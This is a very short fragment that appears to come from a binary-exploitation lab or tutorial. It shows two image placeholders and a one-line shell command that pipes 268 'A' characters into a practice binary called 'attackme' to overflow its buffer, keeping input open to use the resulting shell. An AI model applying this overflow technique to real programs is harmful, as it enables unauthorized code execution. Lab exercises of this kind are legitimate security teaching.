 (python -c 'print "\x41" * 268'; cat) | ./attackme